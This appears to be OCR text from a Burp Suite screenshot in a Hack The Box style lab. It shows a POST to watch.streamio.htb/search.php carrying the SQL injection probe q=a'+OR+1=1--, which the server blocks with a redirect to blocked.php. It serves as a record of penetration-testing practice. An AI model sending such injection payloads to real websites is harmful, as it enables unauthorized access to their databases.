 Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13
9 Origin: https://watch.streamio.htb
10 Referer: https://watch.streamio.htb/search.php
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 q=a'+OR+1=1--
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Content-Type: text/html; charset=UTF-8
3 Location: https://watch.streamio.htb/blocked.php
4 Server: Microsoft-IIS/10.0
5 X-Powered-By: PHP/7.2.26
6 X-Powered-By: ASP.NET
7 Date: Tue, 20 Sep 2022 22:07:43 GMT
8 Content-Length: 7
9
10 blocked